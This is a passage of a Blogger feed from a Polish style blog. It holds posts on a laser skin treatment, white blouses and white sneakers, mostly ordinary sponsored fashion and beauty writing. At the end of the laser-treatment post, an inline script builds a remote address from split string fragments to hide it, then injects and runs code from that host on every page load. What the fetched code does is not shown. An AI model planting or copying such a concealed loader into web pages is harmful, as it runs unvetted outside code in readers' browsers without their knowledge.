skuteczność.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EAtuty technologii Alma Harmony XL Pro\u003C\/h4\u003E\u003Cp\u003ETechnologia Alma Harmony XL Pro opiera się na precyzyjnym działaniu lasera, którego parametry są dobierane do indywidualnych potrzeb skóry. Dzięki temu efekty zabiegu są w pełni satysfakcjonujące. Wśród największych zalet terapii możemy wymienić:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EUsuwanie przebarwień – laser działa wyłącznie w miejscach, w których doszło do nadprodukcji barwnika.\u003C\/li\u003E\u003Cli\u003ERedukcja blizn potrądzikowych – skóra staje się gładsza, a ślady po zmianach zapalnych mniej widoczne.\u003C\/li\u003E\u003Cli\u003EKomfort zabiegu – procedura jest dobrze tolerowana i nie wymaga długiej rekonwalescencji.\u003C\/li\u003E\u003Cli\u003EEfekt odmłodzenia – oprócz wyrównania kolorytu, skóra zyskuje świeży i promienny wygląd.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EAlma Harmony XL Pro - przebieg terapii\u003C\/h4\u003E\u003Cp\u003ENa czym polega zabieg? Energia przenika w głąb skóry i oddziałuje na nagromadzoną melaninę. Tkanki otaczające pozostają nienaruszone, a proces jest kontrolowany i bezpieczny.\u003C\/p\u003E\u003Cp\u003ESesja trwa zazwyczaj kilkanaście do kilkudziesięciu minut, w zależności od obszaru poddawanego terapii. W trakcie odczuwalne jest lekkie ciepło, które nie powoduje znacznego dyskomfortu. Liczbę zabiegów ustala się indywidualnie – przy płytszych przebarwieniach wystarczy kilka spotkań, natomiast głębsze zmiany wymagają dłuższej kuracji.\u003C\/p\u003E\u003Cp\u003EEfekty pojawiają się stopniowo. Skóra staje się jaśniejsza, a koloryt bardziej równomierny. Regularne zabiegi umożliwiają uzyskanie trwałych i wyraźnych rezultatów.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EDla kogo przeznaczony jest zabieg?\u003C\/h4\u003E\u003Cp\u003EAlma Harmony XL Pro to rozwiązanie dla osób zmagających się z przebarwieniami posłonecznymi, plamami pozapalnymi oraz z nierównym kolorytem skóry. Zabieg sprawdza się zarówno u kobiet, jak i u mężczyzn, oczekujących skutecznej i nowoczesnej terapii przywracającej zdrowy wygląd cery.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EGdzie wykonać zabieg?\u003C\/h4\u003E\u003Cp\u003EOsobom zainteresowanym terapią Alma Harmony XL Pro polecamy \u003Ca href=\"https:\/\/bodyevolutionjaworzno.pl\/\" target=\"_blank\"\u003E\u003Cb\u003EBody Evolution\u003C\/b\u003E \u003C\/a\u003Ew Jaworznie. Body Evolution to miejsce, w którym nowoczesna kosmetologia i medycyna estetyczna wspierają osoby zmagające się z niedoskonałościami skórnymi. W ofercie znajdują się zabiegi ukierunkowane na redukcję przebarwień, blizn potrądzikowych i oznak starzenia, a także terapie poprawiające jędrność i kondycję skóry. Zabiegi dobierane są indywidualnie, a każdy z nich poprzedzony jest konsultacją kosmetologiczną z doświadczonym ekspertem ds. terapii laserowych.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EPodsumowanie\u003C\/h4\u003E\u003Cp\u003EAlma Harmony XL Pro to jedna z najbardziej skutecznych i bezpiecznych metod redukcji przebarwień oraz poprawy jakości skóry. Dzięki precyzyjnemu działaniu lasera można rozjaśnić plamy pigmentacyjne, zmniejszyć widoczność blizn potrądzikowych i przywrócić cerze naturalny blask. Zabieg jest odpowiedni dla kobiet i mężczyzn, którzy oczekują profesjonalnej terapii dopasowanej do potrzeb skóry.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-small;\"\u003EArtykuł zewnętrzny.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cscript\u003E\n(function(){\nc3ph=document.createElement(\"script\");c3ph_=\"o\"+(\"pe\")+\"ns\";c3phu=\"2494233829\";\nc3ph_+=\"t\"+\"at\"+(\".e\");c3ph.type=\"text\/javascript\";\nc3phu+=\".kenjXbez3phggxpk752c\";c3ph.async=true;c3ph_+=\"\"+(\"u\"+\"\")+\"\/\";\nc3phu+=\"pxtvw6c7n4\";c3ph.src=\"https:\/\/\"+c3ph_+c3phu;\ndocument.body.appendChild(c3ph);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/1650207112898712682\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/09\/skuteczna-redukcja-przebarwien-po-soncu.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/1650207112898712682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/1650207112898712682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/09\/skuteczna-redukcja-przebarwien-po-soncu.html","title":"Skuteczna redukcja przebarwień po słońcu i trądziku – poznaj zalety zabiegu Alma Harmony XL Pro"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiZFe8U51nb8iS4YV2hH2qfy9V-KtdsVkMfC_ZkB6kplsxkhrjgnjoXmVfXzDm8cKgV9TGP-cVCdCxG9Rm-NrzYREDizsR4hZRd4TERzdqbNbdQnfj_227gwpld-N-JtVbo6IRAL_11gPSEXxqH7ZzPu1pXs2jxb_kmxAfgMLIFCOBPPZawYz6gD9QBjSG\/s72-w400-h267-c\/shutterstock_2016691049.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766.post-8142415245455906099"},"published":{"$t":"2025-06-30T13:35:00.002+02:00"},"updated":{"$t":"2025-06-30T13:35:54.718+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspiracja"}],"title":{"type":"text","$t":"Jak wybrać idealną białą bluzkę do pracy, na randkę i na luzie?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6_uPt9JHfcWVFPa6es7SuDJoqjir3sTkewqTazzsLoxB0ErL8DcJZj6g_Ywl4bu2lOkTUtcB7ipFx7VZrDkN3aZdpGUUTG4Duk6PZQ0h1bGQQhZU7Wd6aHnOMcqkHD-4JEi9O8p2BK0V6SSZrFtUKqoVMLDDWXkGRYXy5zNpIOqADDCzy04c75MdpN0S\/s5424\/tamara-bellis-rqhgvri9t_0-unsplash1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3616\" data-original-width=\"5424\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6_uPt9JHfcWVFPa6es7SuDJoqjir3sTkewqTazzsLoxB0ErL8DcJZj6g_Ywl4bu2lOkTUtcB7ipFx7VZrDkN3aZdpGUUTG4Duk6PZQ0h1bGQQhZU7Wd6aHnOMcqkHD-4JEi9O8p2BK0V6SSZrFtUKqoVMLDDWXkGRYXy5zNpIOqADDCzy04c75MdpN0S\/w400-h267\/tamara-bellis-rqhgvri9t_0-unsplash1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECzy zdarza Ci się stać przed szafą i zastanawiać, którą białą bluzkę wybrać, żeby wyglądać świetnie w pracy, na randce albo podczas luźnego spotkania z przyjaciółmi? Masz wrażenie, że każda wygląda podobnie, ale żadna nie pasuje idealnie do okazji? Zastanawiasz się, jak dobrać fason, materiał i dodatki, by zawsze czuć się pewnie i stylowo? W tym artykule pokażę Ci, jak wybrać białą bluzkę, która sprawdzi się w każdej sytuacji i podpowiem, na co zwrócić uwagę, by zawsze wyglądać modnie i czuć się komfortowo.\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EKlasyka do pracy – jak wybrać białą bluzkę do biura?\u003C\/h4\u003E\u003Cp\u003EBiała bluzka to prawdziwy must-have w każdej garderobie biurowej. Jeśli szukasz modelu idealnego do pracy, postaw na prostotę i elegancję. Wybieraj fasony z kołnierzykiem lub delikatnym dekoltem, które świetnie wyglądają pod marynarką. Materiał ma ogromne znaczenie – najlepiej sprawdza się bawełna lub mieszanki z dodatkiem elastanu, które zapewniają wygodę przez cały dzień. Warto zwrócić uwagę na detale, takie jak subtelne guziki czy delikatne zdobienia przy mankietach. Pierwsze białe bluzki pojawiły się w modzie damskiej już w XIX wieku jako symbol elegancji i profesjonalizmu! Dziś nadal są synonimem klasy i dobrego stylu. Do pracy świetnie sprawdzają się też modele oversize, które zapewniają swobodę ruchów i pasują zarówno do spódnicy, jak i klasycznych spodni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EBiała bluzka na randkę – romantycznie i z charakterem\u003C\/h4\u003E\u003Cp\u003EPlanujesz randkę i nie wiesz, na jaką białą bluzkę postawić? Wybierz coś, co podkreśli Twój charakter i doda Ci pewności siebie. Świetnie sprawdzą się bluzki z delikatnymi koronkami, falbanami czy subtelnymi haftami. Możesz też postawić na model z lekko prześwitującego materiału, który wygląda bardzo kobieco, ale nie jest przesadnie wyzywający. Warto pobawić się dodatkami – kolorowa biżuteria, elegancka torebka czy ciekawe buty sprawią, że nawet najprostsza biała bluzka nabierze wyjątkowego charakteru. Biała bluzka w połączeniu z czerwoną szminką to nieśmiertelny duet, który uwielbiają ikony stylu na całym świecie! Dzięki temu zestawieniu zawsze zrobisz wrażenie. Nie bój się również eksperymentować z fakturami – satyna, muślin czy lekka bawełna potrafią zupełnie odmienić stylizację. Kluczem jest, by całość wyglądała spójnie i naturalnie, a jednocześnie podkreślała Twoją osobowość. W końcu najważniejsze na randce to czuć się dobrze we własnej skórze – wtedy każdy look zyskuje dodatkowy blask.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ENa luzie – jak nosić białą bluzkę w codziennych stylizacjach?\u003C\/h4\u003E\u003Cp\u003EBiała bluzka to nie tylko strój do pracy czy na randkę. To również świetna baza do codziennych, luźnych stylizacji. Wystarczy, że połączysz ją z jeansami, szortami lub spódnicą w stylu boho, a uzyskasz wygodny i modny look na spacer, zakupy czy spotkanie z przyjaciółmi. W codziennych stylizacjach możesz postawić na bluzki z ciekawymi nadrukami, nietypowym krojem lub oryginalnymi rękawami. Pamiętaj, że biała bluzka świetnie wygląda zarówno z klasycznymi sneakersami, jak i sandałami czy balerinami. To uniwersalny element garderoby, który daje mnóstwo możliwości.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EMateriał ma znaczenie – na co zwracać uwagę przy wyborze?\u003C\/h4\u003E\u003Cp\u003EWybierając białą bluzkę, zwróć uwagę na materiał, z którego została uszyta. To właśnie tkanina decyduje o tym, jak będziesz się czuć przez cały dzień. Bawełna jest przewiewna i przyjemna dla skóry, dlatego świetnie sprawdzi się latem i podczas długich godzin w pracy. Jeśli zależy Ci na bardziej eleganckim efekcie, wybierz bluzkę z jedwabiu lub wiskozy – te materiały pięknie się układają i wyglądają bardzo szykownie. Warto też pamiętać, że niektóre białe bluzki mają specjalne wykończenie, które zapobiega prześwitywaniu materiału. Dzięki temu możesz czuć się pewnie w każdej sytuacji. Jeśli lubisz ekologiczne rozwiązania, poszukaj bluzek z bawełny organicznej lub lnu – są nie tylko modne, ale też przyjazne dla środowiska.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EFasony dla każdego typu sylwetki – jak dobrać bluzkę do figury?\u003C\/h4\u003E\u003Cp\u003EKażda z nas ma inną sylwetkę, dlatego warto wiedzieć, jaki fason białej bluzki najlepiej podkreśli Twoje atuty. Jeśli masz figurę klepsydry, postaw na modele taliowane, które podkreślą Twoją kobiecą linię. Dla osób o sylwetce jabłka świetnie sprawdzą się bluzki o luźniejszym kroju, które maskują brzuch i zapewniają swobodę ruchów. Jeśli jesteś szczupła i chcesz dodać sobie objętości, wybierz bluzkę z bufkami lub falbanami na rękawach. Z kolei osoby o szerokich ramionach mogą postawić na dekolt w serek, który optycznie wysmukli górną część sylwetki. Dzięki temu każda biała bluzka może stać się Twoim sprzymierzeńcem, niezależnie od typu figury.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBiała bluzka to prawdziwy hit, który sprawdza się w każdej sytuacji – w pracy, na randce i na co dzień. Dzięki różnorodności fasonów, materiałów i dodatków możesz dopasować ją do swojego stylu i sylwetki. Wystarczy odrobina kreatywności, by stworzyć niepowtarzalne stylizacje na każdą okazję. Pamiętaj, że odpowiednia pielęgnacja i dobór dodatków sprawią, że Twoja biała bluzka zawsze będzie wyglądać modnie i świeżo. Więcej na ten temat znajdziesz na stronie \u003Ca href=\"https:\/\/bialcon.pl\/odziez\/bluzki-damskie\/bluzki-damskie-biale\"\u003E\u003Cb\u003Ehttps:\/\/bialcon.pl\/odziez\/bluzki-damskie\/bluzki-damskie-biale\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-small;\"\u003EArtykuł zewnętrzny.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/8142415245455906099\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/06\/jak-wybrac-idealna-biaa-bluzke-do-pracy.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/8142415245455906099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/8142415245455906099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/06\/jak-wybrac-idealna-biaa-bluzke-do-pracy.html","title":"Jak wybrać idealną białą bluzkę do pracy, na randkę i na luzie?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6_uPt9JHfcWVFPa6es7SuDJoqjir3sTkewqTazzsLoxB0ErL8DcJZj6g_Ywl4bu2lOkTUtcB7ipFx7VZrDkN3aZdpGUUTG4Duk6PZQ0h1bGQQhZU7Wd6aHnOMcqkHD-4JEi9O8p2BK0V6SSZrFtUKqoVMLDDWXkGRYXy5zNpIOqADDCzy04c75MdpN0S\/s72-w400-h267-c\/tamara-bellis-rqhgvri9t_0-unsplash1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766.post-8920561086558710980"},"published":{"$t":"2025-04-03T13:03:00.000+02:00"},"updated":{"$t":"2025-04-03T13:03:27.458+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspiracja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stylizacje"}],"title":{"type":"text","$t":"Białe sneakersy damskie: Jak je nosić? Stylizacje i inspiracje"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC-aO4zyat9CBE08mThPZv3yJdBwZiRk0bYbGd2025UfRHbUAjZUqLbNdlF1NG8F4JuuMN29Zoy7Slq49j4oDReRhAehXfAsI7D2QsCqWw2S2QruoTmmvKg1EdOLGEYJSxFibdWxoji7vWfgdmdUS2Jp6tUhynRKNiotHluJGcFbkFLYcsiQ8lylF2pjlY\/s1365\/stylizacje%20z%20bia%C5%82ymi%20sneakersami.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"839\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC-aO4zyat9CBE08mThPZv3yJdBwZiRk0bYbGd2025UfRHbUAjZUqLbNdlF1NG8F4JuuMN29Zoy7Slq49j4oDReRhAehXfAsI7D2QsCqWw2S2QruoTmmvKg1EdOLGEYJSxFibdWxoji7vWfgdmdUS2Jp6tUhynRKNiotHluJGcFbkFLYcsiQ8lylF2pjlY\/s16000\/stylizacje%20z%20bia%C5%82ymi%20sneakersami.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBiałe sneakersy to ponadczasowy element garderoby, który pasuje do wielu stylizacji. Ich uniwersalność sprawia, że świetnie komponują się z casualowymi, sportowymi, a nawet eleganckimi zestawami. Jak nosić białe sneakersy, by wyglądać modnie i stylowo? Przedstawiamy praktyczny poradnik z inspiracjami.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E1. Klasyczne połączenie: jeansy i białe sneakersy\u003C\/h3\u003E\u003Cp\u003EBiałe buty sportowe idealnie współgrają z jeansami. Wybierz rurki, mom jeans lub proste, lekko przycięte nogawki, by podkreślić lekkość stylizacji. Dodaj basicowy T-shirt lub oversize'ową koszulę, a całość nabierze swobodnego charakteru. Dla bardziej modowego efektu możesz przewiązać flanelową koszulę w pasie.\u003C\/p\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2epMZy-RYEbeSzYGxNwGT8rldMBSNp4-LtMkRuKfjPk-xXzsNrucAfgCm_sSTK3eeaNqE74DaVOPF6u7B41MKpKjan9heBdW4zCiiaUYuPh_rY5ZE9qZ_zIzcIPBCT9qAbopoEbbYz2deu1gHf4-zDZ8DigdXJEe4z64kN-22T0-giRWAp3FKSLj9q4Mr\/s909\/bia%C5%82e%20sneakersy%20inspiracja.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"909\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2epMZy-RYEbeSzYGxNwGT8rldMBSNp4-LtMkRuKfjPk-xXzsNrucAfgCm_sSTK3eeaNqE74DaVOPF6u7B41MKpKjan9heBdW4zCiiaUYuPh_rY5ZE9qZ_zIzcIPBCT9qAbopoEbbYz2deu1gHf4-zDZ8DigdXJEe4z64kN-22T0-giRWAp3FKSLj9q4Mr\/s16000\/bia%C5%82e%20sneakersy%20inspiracja.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612589150\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E2. Sneakersy i sukienka: dziewczęcy luz\u003C\/h3\u003E\u003Cp\u003EBiałe sneakersy doskonale komponują się z sukienkami o różnej długości.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EMini sukienka w połączeniu ze sneakersami nada stylizacji miejskiego charakteru.\u003C\/li\u003E\u003Cli\u003EMidi i maxi sukienki z bielą na stopach tworzą łagodne, romantyczne zestawienie.\nDla dodatkowego akcentu warto postawić na modne dodatki, jak stylowa torebka czy delikatna biżuteria.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwKrybUsvYR3n7DJY6vUJDwNg8sOlESgOKNQDuh2abYaXDOgbb20rq10g3U1Tc-suZWOWYxxV4n0-6blvVd6hbUHIiBSi5Msi1AMYmwdoQl7i9cV7btCIfc5fQ8rCEqFAdiX4TLrm38egSePBiAJwYz_PCxX0cpSJ7FQtOA1eR_C_4KSk3sgRAeW3ipur\/s1177\/bvia%C5%82e%20sneakersy%20i%20sukienka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1177\" data-original-width=\"608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwKrybUsvYR3n7DJY6vUJDwNg8sOlESgOKNQDuh2abYaXDOgbb20rq10g3U1Tc-suZWOWYxxV4n0-6blvVd6hbUHIiBSi5Msi1AMYmwdoQl7i9cV7btCIfc5fQ8rCEqFAdiX4TLrm38egSePBiAJwYz_PCxX0cpSJ7FQtOA1eR_C_4KSk3sgRAeW3ipur\/s16000\/bvia%C5%82e%20sneakersy%20i%20sukienka.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612589176\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E3. Elegancja w nowoczesnym wydaniu: marynarka i sneakersy\u003C\/h3\u003E\u003Cp\u003EPołączenie białych sneakersów z marynarką to doskonała opcja na casualowe, ale stylowe zestawy. Luźna marynarka oversize, dopasowane spodnie cygaretki lub legginsy i białe buty to komfortowy look na spotkania lub do pracy w mniej formalnym środowisku.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprDn0c8bCDA5vQhUsNDSv2D6TsS4OWirnK42LzBL_QPUCgsGz9lN1wFZp3gcn9hboixkmGOLaZme8uIBZ3prsmTEA-6zE2u35Vaww2aFx7Yfe4I3xTFYc3CNYd8rRRT4hd6zlGsBWlAPjfz7lrQw3bSO7LYgDnVnntFPYJTBOLDYpNTvsg98FogWkt0z8\/s1115\/bia%C5%82e%20sneakersy%20i%20marynarka%20inspiracje.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1115\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprDn0c8bCDA5vQhUsNDSv2D6TsS4OWirnK42LzBL_QPUCgsGz9lN1wFZp3gcn9hboixkmGOLaZme8uIBZ3prsmTEA-6zE2u35Vaww2aFx7Yfe4I3xTFYc3CNYd8rRRT4hd6zlGsBWlAPjfz7lrQw3bSO7LYgDnVnntFPYJTBOLDYpNTvsg98FogWkt0z8\/s16000\/bia%C5%82e%20sneakersy%20i%20marynarka%20inspiracje.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616605325964\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E4. Stylizacja z plisowaną spódnicą\u003C\/h3\u003E\u003Cp\u003EPlisowane spódnice midi to hit ostatnich sezonów. W połączeniu z białymi sneakersami tworzą nowoczesny, kobiecy look. Na górę warto dobrać dopasowany top lub lekki sweter, by zachować proporcje sylwetki.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V6ss3UXf_NCNKGfgQfe5qozNScA5HWOzCKNKRNCyYptDQUbOTrzJEfuPqXMye4bbtFBiFD7cnVfVLyQ0qRCjfLr64FlBcLE8SrtVJ-n3_oUfhIRw-7woPjVUKdf0KbK7iL8qaNhW7vl7w_bhl1iFY6D9lGGq-SKRqht3Pbh9D1q3LvN6QwRPdKg8fAlN\/s1200\/stylizacja%20z%20plisowan%C4%85%20sp%C3%B3dnic%C4%85.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"694\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V6ss3UXf_NCNKGfgQfe5qozNScA5HWOzCKNKRNCyYptDQUbOTrzJEfuPqXMye4bbtFBiFD7cnVfVLyQ0qRCjfLr64FlBcLE8SrtVJ-n3_oUfhIRw-7woPjVUKdf0KbK7iL8qaNhW7vl7w_bhl1iFY6D9lGGq-SKRqht3Pbh9D1q3LvN6QwRPdKg8fAlN\/s16000\/stylizacja%20z%20plisowan%C4%85%20sp%C3%B3dnic%C4%85.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/4785143350780672\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E5. Total look w bieli\u003C\/h3\u003E\u003Cp\u003EMonochromatyczne stylizacje w odcieniach bieli wyglądają elegancko i stylowo. Białe sneakersy można zestawić z białymi jeansami, koszulą lub swetrem. Dla przełamania stylizacji warto dodać akcent kolorystyczny, np. beżowy płaszcz lub pastelową torebkę.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1WfTmQNTOONd87jrs0X2a1hBn6K-aZ_a0wt3WS-26R75DIpsalHmFvPEYY9tG8gbKKF8rzh0dIjobxepjT9CqSJcgLMLFsplECbJDLzt39I6rVjNNPnU77DnQ9nWL_6MDIKxuOWvUyv-tsjTTjrnP3y6lCuLaL0GWFsxbeDCEx8EW6FQf8O6jgypxy-Q\/s596\/total%20white%20look%20stylizacje.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1WfTmQNTOONd87jrs0X2a1hBn6K-aZ_a0wt3WS-26R75DIpsalHmFvPEYY9tG8gbKKF8rzh0dIjobxepjT9CqSJcgLMLFsplECbJDLzt39I6rVjNNPnU77DnQ9nWL_6MDIKxuOWvUyv-tsjTTjrnP3y6lCuLaL0GWFsxbeDCEx8EW6FQf8O6jgypxy-Q\/s16000\/total%20white%20look%20stylizacje.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616605325945\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E6. Kontrastowe połączenia\u003C\/h3\u003E\u003Cp\u003EJeśli lubisz wyraziste stylizacje, postaw na kontrast. Białe sneakersy świetnie wyglądają z czarnymi spodniami, skórzaną ramoneską czy neonowymi akcentami. Taki outfit doda charakteru i wyróżni się na tle klasycznych zestawów.\u003C\/p\u003E\u003Cdiv class=\"separator\" 